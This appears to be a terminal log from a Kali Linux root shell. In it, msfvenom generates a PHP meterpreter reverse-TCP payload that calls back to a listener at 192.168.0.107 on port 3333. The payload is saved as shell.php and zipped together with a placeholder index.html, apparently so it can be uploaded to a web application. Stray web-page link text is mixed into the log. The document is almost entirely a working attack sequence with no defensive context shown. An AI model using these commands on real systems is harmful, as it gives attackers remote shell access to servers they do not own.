 msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.0.107 lport=3333 -f raw >shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Link that opens in a new window (Premium only)
Payload size: 1114 bytes
Link that opens in a same window (Premium only)
root@kali:~/桌面# ls
shell.php
root@kali:~/桌面# echo "<html>hello</html>" > index.html
root@kali:~/桌面# cat index.html
<html>hello</html>
root@kali:~/桌面# zip SanLorewalker.zip index.html shell.php
adding: index.html (deflated 11%)
adding: shell.php (deflated 56%)